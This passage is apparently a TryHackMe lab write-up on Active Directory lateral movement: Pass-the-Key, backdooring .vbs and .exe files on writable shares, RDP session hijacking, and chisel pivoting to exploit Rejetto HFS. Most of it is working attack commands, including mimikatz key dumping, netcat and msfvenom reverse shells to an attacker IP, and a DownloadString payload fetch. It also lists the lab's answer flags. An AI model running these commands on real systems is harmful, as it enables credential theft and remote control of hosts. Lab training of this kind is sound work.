export KRB5CCNAME=t1_toby.beck.ccache

# Using wmiexec here as an example
impacket-wmiexec za.tryhackme.com/t1_toby.beck@thmiis.za.tryhackme.com -k -no-pass
Kerberos Encryption Keys
Dump Kerberos Encryption Keys
The domain controller will regulate which encryption algorithms can be used.
mimikatz # sekurlsa::ekeys
As you can see here, rc4 is available, but I'm going to use the aes256 key as an example.
Pass-the-Key with Mimikatz
Start a listener on Kali. Similar to the Pass-the-Hash environment, we'll be relying on reverse shell with the encrypted key injected in to the session.
sudo nc -lnvp 443In Mimikatz, revert to the user token inject the key.
mimikatz # token::revert
mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /aes256:6a0d48f79acaec013d928d84a102b72028d574340b6139e876e179db48fbde4e /run:"C:\tools\nc64.exe -e cmd.exe kali-vpn-ip 443"
Pass-the-Key from Kali
# Request a TGT using the AES-256 hash
impacket-getTGT 'za.tryhackme.com/t1_toby.beck' -aesKey 6a0d48f79acaec013d928d84a102b72028d574340b6139e876e179db48fbde4e

# Create an environment variable for Impacket
export KRB5CCNAME=t1_toby.beck.ccache

# Get a shell
impacket-wmiexec 'za.tryhackme.com/t1_toby.beck@thmiis.za.tryhackme.com' -k -no-pass
Questions
Show Answer
THM{NO_PASSWORD_NEEDED}
Task 6: Abusing User Behavior
Writable Shares
In this scenario, the following could be assumed possibilities:
- An attacker discovers a globally writable share
- An attacker discovers credentials that allow access to a writable share
As the attacker enumerates the share, they could find script files or executable files stored on the server that may be run by several users. When a user runs the executable stored on the share, this results in:
- A copy of the script/executable is copied to a temporary directory on the user's computer
- The executable is run on the user's computer – not the server hosting the share
This would potentially broaden the attack surface to anyone who has access to the share and executable files.
Backdooring .vbs Scripts
In the lesson, we imagine a scenario where we plant the nc64.exe binary on the writable share.
CreateObject("WScript.Shell").Run "cmd.exe /c copy /Y \\FILE-SERVER-IP\share_name\nc64.exe %tmp% & %tmp%\nc64.exe -e cmd.exe attacker-ip-address 80", 0, TrueIf a user runs this from the file share, the script will:
- Copy
nc64.exefrom the file sever to the user's temporary directory - Execute
nc64.exeand connect to the attacker's IP address on a specified port.
Backdooring .exe Files
- Copy the binary from the file share to Kali
- Use it as a template to create an imposter
- Place the imposter on the file share
- Start a listener and wait for a connection
# Create a malicious binary
# Probably going to get picked up by AV
msfvenom -a x64 --platform windows -x /tmp/filename.exe -k -p windows/x64/shell_reverse_tcp LHOST=kali-ip-address LPORT=80 -b '\x00' -f exe -o filename.exe
RDP Session Hijacking
- On Windows Server 2016 and older, if a user opens a RDP session from Windows Server to another host, and the RDP session was closed (not logged out), the session remains logged in until the server is rebooted.
- The attacker does not need to know the password used when the original RDP session was created.
- On Windows Server 2019 and newer, the attacker must know the password used to create the RDP session.
# Running as NT AUTHORITY\SYSTEM
query user

USERNAME        SESSIONAME    ID    STATE    IDLE TIME  LOGON TIME
Administrator   rdp-tcp#5     2     Active           .  8/8/2022 3:00 PM
corpadmin                     3     Disc             .  8/8/2022 12:00 PM
We are logged in as the Administrator and running a shell as NT AUTHORITY\SYSTEM . corpadmin's RDP session was not cleanly logged off and is suspended. We an attach it to our existing session.
# Running as NT AUTHORITY\SYSTEM
# Attach session ID 3 to our existing RDP session
tscon 3 /dest:rdp-tcp#5
Practical
Connect via RDP to THMJMP2
Get your RDP credentials at http://distributor.za.tryhackme.com/creds_t2 . Now, RDP to the jump host.
xfreerdp /v:thmjmp2.za.tryhackme.com /u:username /p:passwordEnter Y to trust the connection.
Open a command prompt. Elevate to NT AUTHORITY\SYSTEM using psexec .
C:\tools\psexec64.exe -accepteula -s -i cmd.exeNow, you should be running as the system account. Run query session . You should be able to identify your RDP session by looking for your username from the credentials you obtained before.
t2_abigail.cox rdp-tcp#105 8 Active . 8/8/2022 9:00 PMMy session for example
Let's steal one of the Disc sessions.
tscon 2 /dest:rdp-tcp#105
Questions
Show Answer
THM{NICE_WALLPAPER}
Task 7: Port Forwarding
Read about the multiple port forwarding scenarios and methods including:
- Forward and reverse port forwarding
- Dynamic port forwarding via SOCKS proxy
- SSH port forwarding
- Port forwarding with Socat
I have already written pretty extensive notes on port forwarding and proxying here, so I won't be doing much of a write-up.
Practical
In my write-up, I am going to be using the chisel application to set up the proxies. You can download the latest version of chisel here:
 jpillora
You'll want to download these versions:
...linux_amd64.gzto run on Kali...windows_amd64.gzto run onthmjmp2
gunzip the files:
gunzip -c chisel_1.7.7_linux_amd64.gz > chisel
gunzip -c chisel_1.7.7_windows_amd64.gz > chisel.exe
End Goal
Click here to view this diagram in a new tab
- Use
thmjmp2as a proxy and establish a RDP session ast1_thomas.mooreonthmiis. - Use
thmjmp2as a proxy to exploit the vulnerableRejetto HFSserver running onthmdc
Proxy to THMIIS
SSH to THMJMP2
# Use the credentials obtained from the distributor
ssh username@za.tryhackme.com@thmjmp2.za.tryhackme.com
Transfer the chisel.exe file to your SSH session. Start a web server on Kali.
sudo python3 -m http.server 80Download the file to thmjmp2 . Start a PowerShell terminal.
powershell.exe
Invoke-WebRequest 'http://kali-vpn-ip/chisel.exe' -OutFile .\chisel.exe
Create the Chisel Proxy
THMJMP2
# Script block
    # Start a chisel forward SOCKS5 proxy
    # Listen on TCP/50000
$scriptblock = { Start-Process "$args\chisel.exe" -ArgumentList @('server', '--port', 50000, '--socks5') }

# -ArgumentList $PWD.Path
    # This will substitute for $args in the script block
    # Will provide an absolute path to the chisel.exe binary
Start-Job -ScriptBlock $scriptblock -ArgumentList $PWD.Path
In $scriptblock , we're saying C:\Path\To\chisel.exe server --port 50000 --socks5 . We have to split each argument in a comma-separated list. And, we use Start-Job to run the process in the background, so it doesn't occupy our reverse shell (or SSH session).
Kali
Test if TCP/5000 is open and listening after starting the Chisel proxy.
sudo nmap -Pn -p50000 -T4 thmjmp2.za.tryhackme.com
Open a proxy port on Kali to forward the traffic through.
# Open 127.0.0.1:8888 as a SOCKS proxy tunnel to THMJMP2
sudo ./chisel client thmjmp2.za.tryhackme.com:50000 8443:socks &
RDP to THMIIS
xfreerdp /v:thmiis.za.tryhackme.com /u:t1_thomas.moore /p:MyPazzw3rd2020 /proxy:socks5://127.0.0.1:8443

Exploit Rejetto HFS on the Domain Controller

Edit Proxychains Configuration
sudo nano /etc/proxychains4.confGo down to the [ProxyList] section and add your proxy connection.
Port Scan the Domain Controller
According to the lesson, Rejetto HFS is running on TCP/80 . Also, since we are going through a SOCKS proxy to reach the server, you have to specify a full TCP SYN scan with -sT .
sudo proxychains -q nmap -Pn -sT -sV -p80 -T4 thmdc.za.tryhackme.com
Set up the Port Forwarding
Back in our SSH session on thmjmp2 , we're going to start another chisel server, but this time in reverse. That way the following should happen:
proxychainsthrough our original SOCKS proxy on127.0.0.1:8443and run the RCE exploit against the Rejetto HFS server.- In our exploit, we'll set the
thmjmp2as the target of the reverse shell - This will cause the domain controller to:
- Hit the specified ports on
thmjmp2 thmjmp2will then forward the TCP traffic to Kali
- Hit the specified ports on
# Change --socks5 to --reverse
# Change 50000 to 51000 since our original server is still running
$scriptblock = { Start-Process "$args\chisel.exe" -ArgumentList @('server', '--port', 51000, '--reverse') }
Start-Job -ScriptBlock $scriptblock -ArgumentList $PWD.Path
Now on Kali, let's create those port forwards.
# Open 50080 on thmjmp2, forward to 80 on Kali to servee the .ps1 reverse shell
# Open 50081 on thmjmp2, forward to 81 on Kali for reverse shell
sudo ./chisel client thmjmp2.za.tryhackme.com:51000 R:50080:127.0.0.1:80 R:50081:81 &
Download the Reverse Shell Payload
I'll be using this PowerShell reverse shell payload here.
wget https://gist.githubusercontent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1Modify the payload. We're telling the domain controller to connect to thmjmp2 on TCP/50081 , which fill forward in reverse to Kali on TCP/81 .
$socket = new-object System.Net.Sockets.TcpClient('thmjmp2.za.tryhackme.com', 50081);Copy and Review the Python Payload
searchsploit Rejetto

Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) | windows/webapps/49125.py
Copy the payload to your working directory.
searchsploit -m 49125Review the exploit. With the way I've staged my environment, looks like I should be able to get a reverse shell with this command:
proxychains -q python3 49125.py thmdc.za.tryhackme.com 80 "C:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://thmjmp2.za.tryhackme.com:50080/mini-reverse.ps1')"Now, let's do the following steps:
- Start a Python web server to host the
mini-reverse.ps1payload
sudo python3 -m http.server 80- Start a
netcatlistener catch the shell
sudo rlwrap nc -lnvp 81

Questions
Show Answer
THM{SIGHT_BEYOND_SIGHT}
Show Answer
THM{FORWARDING_IT_ALL}